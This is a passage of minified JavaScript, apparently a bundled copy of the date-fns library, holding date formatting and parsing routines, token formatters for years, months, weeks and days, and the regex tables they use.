rgba(0, 0, 0, .08), 0 9px 28px 8px rgba(0, 0, 0, .05)",boxShadow3:"0 6px 16px -9px rgba(0, 0, 0, .08), 0 9px 28px 0 rgba(0, 0, 0, .05), 0 12px 48px 16px rgba(0, 0, 0, .03)"});function tn(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}function UE(e,t){const n=ln(e);return isNaN(t)?tn(e,NaN):(t&&n.setDate(n.getDate()+t),n)}const jE=6048e5,F4=864e5,WE=6e4,H4=36e5,V4=1e3;function Fs(e){return aa(e,{weekStartsOn:1})}function zE(e){const t=ln(e),n=t.getFullYear(),r=tn(e,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);const o=Fs(r),a=tn(e,0);a.setFullYear(n,0,4),a.setHours(0,0,0,0);const s=Fs(a);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function sy(e){const t=ln(e);return t.setHours(0,0,0,0),t}function yu(e){const t=ln(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function G4(e,t){const n=sy(e),r=sy(t),o=+n-yu(n),a=+r-yu(r);return Math.round((o-a)/F4)}function U4(e){const t=zE(e),n=tn(e,0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),Fs(n)}function j4(e){return e instanceof Date||typeof e=="object"&&Object.prototype.toString.call(e)==="[object Date]"}function W4(e){if(!j4(e)&&typeof e!="number")return!1;const t=ln(e);return!isNaN(Number(t))}function z4(e){return t=>{const r=(e?Math[e]:Math.trunc)(t);return r===0?0:r}}function q4(e,t){return+ln(e)-+ln(t)}function iy(e,t,n){const r=q4(e,t)/WE;return z4(n==null?void 0:n.roundingMethod)(r)}function K4(e){const t=ln(e),n=tn(e,0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}function X4(e){const t=ln(e);return G4(t,K4(t))+1}function qE(e){const t=ln(e),n=+Fs(t)-+U4(t);return Math.round(n/jE)+1}function Jm(e,t){var u,d,f,h;const n=ln(e),r=n.getFullYear(),o=Zs(),a=(t==null?void 0:t.firstWeekContainsDate)??((d=(u=t==null?void 0:t.locale)==null?void 0:u.options)==null?void 0:d.firstWeekContainsDate)??o.firstWeekContainsDate??((h=(f=o.locale)==null?void 0:f.options)==null?void 0:h.firstWeekContainsDate)??1,s=tn(e,0);s.setFullYear(r+1,0,a),s.setHours(0,0,0,0);const i=aa(s,t),l=tn(e,0);l.setFullYear(r,0,a),l.setHours(0,0,0,0);const c=aa(l,t);return n.getTime()>=i.getTime()?r+1:n.getTime()>=c.getTime()?r:r-1}function Y4(e,t){var i,l,c,u;const n=Zs(),r=(t==null?void 0:t.firstWeekContainsDate)??((l=(i=t==null?void 0:t.locale)==null?void 0:i.options)==null?void 0:l.firstWeekContainsDate)??n.firstWeekContainsDate??((u=(c=n.locale)==null?void 0:c.options)==null?void 0:u.firstWeekContainsDate)??1,o=Jm(e,t),a=tn(e,0);return a.setFullYear(o,0,r),a.setHours(0,0,0,0),aa(a,t)}function KE(e,t){const n=ln(e),r=+aa(n,t)-+Y4(n,t);return Math.round(r/jE)+1}function Pt(e,t){const n=e<0?"-":"",r=Math.abs(e).toString().padStart(t,"0");return n+r}const Do={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return Pt(t==="yy"?r%100:r,t.length)},M(e,t){const n=e.getMonth();return t==="M"?String(n+1):Pt(n+1,2)},d(e,t){return Pt(e.getDate(),t.length)},a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return n==="am"?"a.m.":"p.m."}},h(e,t){return Pt(e.getHours()%12||12,t.length)},H(e,t){return Pt(e.getHours(),t.length)},m(e,t){return Pt(e.getMinutes(),t.length)},s(e,t){return Pt(e.getSeconds(),t.length)},S(e,t){const n=t.length,r=e.getMilliseconds(),o=Math.trunc(r*Math.pow(10,n-3));return Pt(o,t.length)}},Qa={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},ly={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});case"GGGG":default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if(t==="yo"){const r=e.getFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return Do.y(e,t)},Y:function(e,t,n,r){const o=Jm(e,r),a=o>0?o:1-o;if(t==="YY"){const s=a%100;return Pt(s,2)}return t==="Yo"?n.ordinalNumber(a,{unit:"year"}):Pt(a,t.length)},R:function(e,t){const n=zE(e);return Pt(n,t.length)},u:function(e,t){const n=e.getFullYear();return Pt(n,t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return Pt(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return Pt(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return Do.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return Pt(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=KE(e,r);return t==="wo"?n.ordinalNumber(o,{unit:"week"}):Pt(o,t.length)},I:function(e,t,n){const r=qE(e);return t==="Io"?n.ordinalNumber(r,{unit:"week"}):Pt(r,t.length)},d:function(e,t,n){return t==="do"?n.ordinalNumber(e.getDate(),{unit:"date"}):Do.d(e,t)},D:function(e,t,n){const r=X4(e);return t==="Do"?n.ordinalNumber(r,{unit:"dayOfYear"}):Pt(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),a=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return Pt(a,2);case"eo":return n.ordinalNumber(a,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});case"eeee":default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),a=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return Pt(a,t.length);case"co":return n.ordinalNumber(a,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});case"cccc":default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=r===0?7:r;switch(t){case"i":return String(o);case"ii":return Pt(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const o=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(o,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(r===12?o=Qa.noon:r===0?o=Qa.midnight:o=r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(r>=17?o=Qa.evening:r>=12?o=Qa.afternoon:r>=4?o=Qa.morning:o=Qa.night,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if(t==="ho"){let r=e.getHours()%12;return r===0&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return Do.h(e,t)},H:function(e,t,n){return t==="Ho"?n.ordinalNumber(e.getHours(),{unit:"hour"}):Do.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return t==="Ko"?n.ordinalNumber(r,{unit:"hour"}):Pt(r,t.length)},k:function(e,t,n){let r=e.getHours();return r===0&&(r=24),t==="ko"?n.ordinalNumber(r,{unit:"hour"}):Pt(r,t.length)},m:function(e,t,n){return t==="mo"?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):Do.m(e,t)},s:function(e,t,n){return t==="so"?n.ordinalNumber(e.getSeconds(),{unit:"second"}):Do.s(e,t)},S:function(e,t){return Do.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(r===0)return"Z";switch(t){case"X":return uy(r);case"XXXX":case"XX":return _a(r);case"XXXXX":case"XXX":default:return _a(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return uy(r);case"xxxx":case"xx":return _a(r);case"xxxxx":case"xxx":default:return _a(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+cy(r,":");case"OOOO":default:return"GMT"+_a(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+cy(r,":");case"zzzz":default:return"GMT"+_a(r,":")}},t:function(e,t,n){const r=Math.trunc(e.getTime()/1e3);return Pt(r,t.length)},T:function(e,t,n){const r=e.getTime();return Pt(r,t.length)}};function cy(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),a=r%60;return a===0?n+String(o):n+String(o)+t+Pt(a,2)}function uy(e,t){return e%60===0?(e>0?"-":"+")+Pt(Math.abs(e)/60,2):_a(e,t)}function _a(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Pt(Math.trunc(r/60),2),a=Pt(r%60,2);return n+o+t+a}const dy=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}},XE=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}},Z4=(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return dy(e,t);let a;switch(r){case"P":a=t.dateTime({width:"short"});break;case"PP":a=t.dateTime({width:"medium"});break;case"PPP":a=t.dateTime({width:"long"});break;case"PPPP":default:a=t.dateTime({width:"full"});break}return a.replace("{{date}}",dy(r,t)).replace("{{time}}",XE(o,t))},bh={p:XE,P:Z4},Q4=/^D+$/,J4=/^Y+$/,e6=["D","DD","YY","YYYY"];function YE(e){return Q4.test(e)}function ZE(e){return J4.test(e)}function yh(e,t,n){const r=t6(e,t,n);if(e6.includes(e))throw new RangeError(r)}function t6(e,t,n){const r=e[0]==="Y"?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}const n6=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,r6=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,o6=/^'([^]*?)'?$/,a6=/''/g,s6=/[a-zA-Z]/;function i6(e,t,n){var u,d,f,h;const r=Zs(),o=r.locale??tE,a=r.firstWeekContainsDate??((d=(u=r.locale)==null?void 0:u.options)==null?void 0:d.firstWeekContainsDate)??1,s=r.weekStartsOn??((h=(f=r.locale)==null?void 0:f.options)==null?void 0:h.weekStartsOn)??0,i=ln(e);if(!W4(i))throw new RangeError("Invalid time value");let l=t.match(r6).map(p=>{const m=p[0];if(m==="p"||m==="P"){const g=bh[m];return g(p,o.formatLong)}return p}).join("").match(n6).map(p=>{if(p==="''")return{isToken:!1,value:"'"};const m=p[0];if(m==="'")return{isToken:!1,value:l6(p)};if(ly[m])return{isToken:!0,value:p};if(m.match(s6))throw new RangeError("Format string contains an unescaped latin alphabet character `"+m+"`");return{isToken:!1,value:p}});o.localize.preprocessor&&(l=o.localize.preprocessor(i,l));const c={firstWeekContainsDate:a,weekStartsOn:s,locale:o};return l.map(p=>{if(!p.isToken)return p.value;const m=p.value;(ZE(m)||YE(m))&&yh(m,t,String(e));const g=ly[m[0]];return g(i,m,o.localize,c)}).join("")}function l6(e){const t=e.match(o6);return t?t[1].replace(a6,"'"):e}function c6(){return Object.assign({},Zs())}function u6(e){let n=ln(e).getDay();return n===0&&(n=7),n}function d6(e,t){const n=t instanceof Date?tn(t,0):new t(0);return n.setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),n.setHours(e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()),n}const f6=10;class QE{constructor(){Ie(this,"subPriority",0)}validate(t,n){return!0}}class p6 extends QE{constructor(t,n,r,o,a){super(),this.value=t,this.validateValue=n,this.setValue=r,this.priority=o,a&&(this.subPriority=a)}validate(t,n){return this.validateValue(t,this.value,n)}set(t,n,r){return this.setValue(t,n,this.value,r)}}class h6 extends QE{constructor(){super(...arguments);Ie(this,"priority",f6);Ie(this,"subPriority",-1)}set(n,r){return r.timestampIsSet?n:tn(n,d6(n,Date))}}class wt{run(t,n,r,o){const a=this.parse(t,n,r,o);return a?{setter:new p6(a.value,this.validate,this.set,this.priority,this.subPriority),rest:a.rest}:null}validate(t,n,r){return!0}}class m6 extends wt{constructor(){super(...arguments);Ie(this,"priority",140);Ie(this,"incompatibleTokens",["R","u","t","T"])}parse(n,r,o){switch(r){case"G":case"GG":case"GGG":return o.era(n,{width:"abbreviated"})||o.era(n,{width:"narrow"});case"GGGGG":return o.era(n,{width:"narrow"});case"GGGG":default:return o.era(n,{width:"wide"})||o.era(n,{width:"abbreviated"})||o.era(n,{width:"narrow"})}}set(n,r,o){return r.era=o,n.setFullYear(o,0,1),n.setHours(0,0,0,0),n}}const nn={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},qr={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function rn(e,t){return e&&{value:t(e.value),rest:e.rest}}function Wt(e,t){const n=t.match(e);return n?{value:parseInt(n[0],10),rest:t.slice(n[0].length)}:null}function Kr(e,t){const n=t.match(e);if(!n)return null;if(n[0]==="Z")return{value:0,rest:t.slice(1)};const r=n[1]==="+"?1:-1,o=n[2]?parseInt(n[2],10):0,a=n[3]?parseInt(n[3],10):0,s=n[5]?parseInt(n[5],10):0;return{value:r*(o*H4+a*WE+s*V4),rest:t.slice(n[0].length)}}function JE(e){return Wt(nn.anyDigitsSigned,e)}function Jt(e,t){switch(e){case 1:return Wt(nn.singleDigit,t);case 2:return Wt(nn.twoDigits,t);case 3:return Wt(nn.threeDigits,t);case 4:return Wt(nn.fourDigits,t);default:return Wt(new RegExp("^\\d{1,"+e+"}"),t)}}function _u(e,t){switch(e){case 1:return Wt(nn.singleDigitSigned,t);case 2:return Wt(nn.twoDigitsSigned,t);case 3:return Wt(nn.threeDigitsSigned,t);case 4:return Wt(nn.fourDigitsSigned,t);default:return Wt(new RegExp("^-?\\d{1,"+e+"}"),t)}}function eg(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function eC(e,t){const n=t>0,r=n?t:1-t;let o;if(r<=50)o=e||100;else{const a=r+50,s=Math.trunc(a/100)*100,i=e>=a%100;o=e+s-(i?100:0)}return n?o:1-o}function tC(e){return e%400===0||e%4===0&&e%100!==0}class g6 extends wt{constructor(){super(...arguments);Ie(this,"priority",130);Ie(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(n,r,o){const a=s=>({year:s,isTwoDigitYear:r==="yy"});switch(r){case"y":return rn(Jt(4,n),a);case"yo":return rn(o.ordinalNumber(n,{unit:"year"}),a);default:return rn(Jt(r.length,n),a)}}validate(n,r){return r.isTwoDigitYear||r.year>0}set(n,r,o){const a=n.getFullYear();if(o.isTwoDigitYear){const i=eC(o.year,a);return n.setFullYear(i,0,1),n.setHours(0,0,0,0),n}const s=!("era"in r)||r.era===1?o.year:1-o.year;return n.setFullYear(s,0,1),n.setHours(0,0,0,0),n}}class v6 extends wt{constructor(){super(...arguments);Ie(this,"priority",130);Ie(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(n,r,o){const a=s=>({year:s,isTwoDigitYear:r==="YY"});switch(r){case"Y":return rn(Jt(4,n),a);case"Yo":return rn(o.ordinalNumber(n,{unit:"year"}),a);default:return rn(Jt(r.length,n),a)}}validate(n,r){return r.isTwoDigitYear||r.year>0}set(n,r,o,a){const s=Jm(n,a);if(o.isTwoDigitYear){const l=eC(o.year,s);return n.setFullYear(l,0,a.firstWeekContainsDate),n.setHours(0,0,0,0),aa(n,a)}const i=!("era"in r)||r.era===1?o.year:1-o.year;return n.setFullYear(i,0,a.firstWeekContainsDate),n.setHours(0,0,0,0),aa(n,a)}}class b6 extends wt{constructor(){super(...arguments);Ie(this,"priority",130);Ie(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(n,r){return _u(r==="R"?4:r.length,n)}set(n,r,o){const a=tn(n,0);return a.setFullYear(o,0,4),a.setHours(0,0,0,0),Fs(a)}}class y6 extends wt{constructor(){super(...arguments);Ie(this,"priority",130);Ie(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(n,r){return _u(r==="u"?4:r.length,n)}set(n,r,o){return n.setFullYear(o,0,1),n.setHours(0,0,0,0),n}}class _6 extends wt{constructor(){super(...arguments);Ie(this,"priority",120);Ie(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(n,r,o){switch(r){case"Q":case"QQ":return Jt(r.length,n);case"Qo":return o.ordinalNumber(n,{unit:"quarter"});case"QQQ":return o.quarter(n,{width:"abbreviated",context:"formatting"})||o.quarter(n,{width:"narrow",context:"formatting"});case"QQQQQ":return o.quarter(n,{width:"narrow",context:"formatting"});case"QQQQ":default:return o.quarter(n,{width:"wide",context:"formatting"})||o.quarter(n,{width:"abbreviated",context:"formatting"})||o.quarter(n,{width:"narrow",context:"formatting"})}}validate(n,r){return r>=1&&r<=4}set(n,r,o){return n.setMonth((o-1)*3,1),n.setHours(0,0,0,0),n}}class w6 extends wt{constructor(){super(...arguments);Ie(this,"priority",120);Ie(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(n,r,o){switch(r){case"q":case"qq":return Jt(r.length,n);case"qo":return o.ordinalNumber(n,{unit:"quarter"});case"qqq":return o.quarter(n,{width:"abbreviated",context:"standalone"})||o.quarter(n,{width:"narrow",context:"standalone"});case"qqqqq":return o.quarter(n,{width:"narrow",context:"standalone"});case"qqqq":default:return o.quarter(n,{width:"wide",context:"standalone"})||o.quarter(n,{width:"abbreviated",context:"standalone"})||o.quarter(n,{width:"narrow",context:"standalone"})}}validate(n,r){return r>=1&&r<=4}set(n,r,o){return n.setMonth((o-1)*3,1),n.setHours(0,0,0,0),n}}class T6 extends wt{constructor(){super(...arguments);Ie(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]);Ie(this,"priority",110)}parse(n,r,o){const a=s=>s-1;switch(r){case"M":return rn(Wt(nn.month,n),a);case"MM":return rn(Jt(2,n),a);case"Mo":return rn(o.ordinalNumber(n,{unit:"month"}),a);case"MMM":return o.month(n,{width:"abbreviated",context:"formatting"})||o.month(n,{width:"narrow",context:"formatting"});case"MMMMM":return o.month(n,{width:"narrow",context:"formatting"});case"MMMM":default:return o.month(n,{width:"wide",context:"formatting"})||o.month(n,{width:"abbreviated",context:"formatting"})||o.month(n,{width:"narrow",context:"formatting"})}}validate(n,r){return r>=0&&r<=11}set(n,r,o){return n.setMonth(o,1),n.setHours(0,0,0,0),n}}class S6 extends wt{constructor(){super(...arguments);Ie(this,"priority",110);Ie(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(n,r,o){const a=s=>s-1;switch(r){case"L":return rn(Wt(nn.month,n),a);case"LL":return rn(Jt(2,n),a);case"Lo":return rn(o.ordinalNumber(n,{unit:"month"}),a);case"LLL":return o.month(n,{width:"abbreviated",context:"standalone"})||o.month(n,{width:"narrow",context:"standalone"});case"LLLLL":return o.month(n,{width:"narrow",context:"standalone"});case"LLLL":default:return o.month(n,{width:"wide",context:"standalone"})||o.month(n,{width:"abbreviated",context:"standalone"})||o.month(n,{width:"narrow",context:"standalone"})}}validate(n,r){return r>=0&&r<=11}set(n,r,o){return n.setMonth(o,1),n.setHours(0,0,0,0),n}}function E6(e,t,n){const r=ln(e),o=KE(r,n)-t;return r.setDate(r.getDate()-o*7),r}class C6 extends wt{constructor(){super(...arguments);Ie(this,"priority",100);Ie(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(n,r,o){switch(r){case"w":return Wt(nn.week,n);case"wo":return o.ordinalNumber(n,{unit:"week"});default:return Jt(r.length,n)}}validate(n,r){return r>=1&&r<=53}set(n,r,o,a){return aa(E6(n,o,a),a)}}function P6(e,t){const n=ln(e),r=qE(n)-t;return n.setDate(n.getDate()-r*7),n}class A6 extends wt{constructor(){super(...arguments);Ie(this,"priority",100);Ie(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(n,r,o){switch(r){case"I":return Wt(nn.week,n);case"Io":return o.ordinalNumber(n,{unit:"week"});default:return Jt(r.length,n)}}validate(n,r){return r>=1&&r<=53}set(n,r,o){return Fs(P6(n,o))}}const O6=[31,28,31,30,31,30,31,31,30,31,30,31],k6=[31,29,31,30,31,30,31,31,30,31,30,31];class I6 extends wt{constructor(){super(...arguments);Ie(this,"priority",90);Ie(this,"subPriority",1);Ie(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(n,r,o){switch(r){case"d":return Wt(nn.date,n);case"do":return o.ordinalNumber(n,{unit:"date"});default:return Jt(r.length,n)}}validate(n,r){const o=n.getFullYear(),a=tC(o),s=n.getMonth();return a?r>=1&&r<=k6[s]:r>=1&&r<=O6[s]}set(n,r,o){return n.setDate(o),n.setHours(0,0,0,0),n}}class M6 extends wt{constructor(){super(...arguments);Ie(this,"priority",90);Ie(this,"subpriority",1);Ie(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(n,r,o){switch(r){case"D":case"DD":return Wt(nn.dayOfYear,n);case"Do":return o.ordinalNumber(n,{unit:"date"});default:return Jt(r.length,n)}}validate(n,r){const o=n.getFullYear();return tC(o)?r>=1&&r<=366:r>=1&&r<=365}set(n,r,o){return n.setMonth(0,o),n.setHours(0,0,0,0),n}}function tg(e,t,n){var d,f,h,p;const r=Zs(),o=(n==null?void 0:n.weekStartsOn)??((f=(d=n==null?void 0:n.locale)==null?void 0:d.options)==null?void 0:f.weekStartsOn)??r.weekStartsOn??((p=(h=r.locale)==null?void 0:h.options)==null?void 0:p.weekStartsOn)??0,a=ln(e),s=a.getDay(),l=(t%7+7)%7,c=7-o,u=t<0||t>6?t-(s+c)%7:(l+c)%7-(s+c)%7;return UE(a,u)}class D6 extends wt{constructor(){super(...arguments);Ie(this,"priority",90);Ie(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(n,r,o){switch(r){case"E":case"EE":case"EEE":return o.day(n,{width:"abbreviated",context:"formatting"})||o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"});case"EEEEE":return o.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"});case"EEEE":default:return o.day(n,{width:"wide",context:"formatting"})||o.day(n,{width:"abbreviated",context:"formatting"})||o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"})}}validate(n,r){return r>=0&&r<=6}set(n,r,o,a){return n=tg(n,o,a),n.setHours(0,0,0,0),n}}class $6 extends wt{constructor(){super(...arguments);Ie(this,"priority",90);Ie(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(n,r,o,a){const s=i=>{const l=Math.floor((i-1)/7)*7;return(i+a.weekStartsOn+6)%7+l};switch(r){case"e":case"ee":return rn(Jt(r.length,n),s);case"eo":return rn(o.ordinalNumber(n,{unit:"day"}),s);case"eee":return o.day(n,{width:"abbreviated",context:"formatting"})||o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"});case"eeeee":return o.day(n,{width:"narrow",context:"formatting"});case"eeeeee":return o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"});case"eeee":default:return o.day(n,{width:"wide",context:"formatting"})||o.day(n,{width:"abbreviated",context:"formatting"})||o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"})}}validate(n,r){return r>=0&&r<=6}set(n,r,o,a){return n=tg(n,o,a),n.setHours(0,0,0,0),n}}class R6 extends wt{constructor(){super(...arguments);Ie(this,"priority",90);Ie(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(n,r,o,a){const s=i=>{const l=Math.floor((i-1)/7)*7;return(i+a.weekStartsOn+6)%7+l};switch(r){case"c":case"cc":return rn(Jt(r.length,n),s);case"co":return rn(o.ordinalNumber(n,{unit:"day"}),s);case"ccc":return o.day(n,{width:"abbreviated",context:"standalone"})||o.day(n,{width:"short",context:"standalone"})||o.day(n,{width:"narrow",context:"standalone"});case"ccccc":return o.day(n,{width:"narrow",context:"standalone"});case"cccccc":return o.day(n,{width:"short",context:"standalone"})||o.day(n,{width:"narrow",context:"standalone"});case"cccc":default:return o.day(n,{width:"wide",context:"standalone"})||o.day(n,{width:"abbreviated",context:"standalone"})||o.day(n,{width:"short",context:"standalone"})||o.day(n,{width:"narrow",context:"standalone"})}}validate(n,r){return r>=0&&r<=6}set(n,r,o,a){return n=tg(n,o,a),n.setHours(0,0,0,0),n}}function L6(e,t){const n=ln(e),r=u6(n),o=t-r;return UE(n,o)}class x6 extends wt{constructor(){super(...arguments);Ie(this,"priority",90);Ie(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(n,r,o){const a=s=>s===0?7:s;switch(r){case"i":case"ii":return Jt(r.length,n);case"io":return o.ordinalNumber(n,{unit:"day"});case"iii":return rn(o.day(n,{width:"abbreviated",context:"formatting"})||o.day(n,{width:"short",context:"formatting"})||o.day(n,{width:"narrow",context:"formatting"}),a);case"iiiii":return rn(o.day(n,{width:"narrow",context:"formatting"}),a);case"iiiiii":return 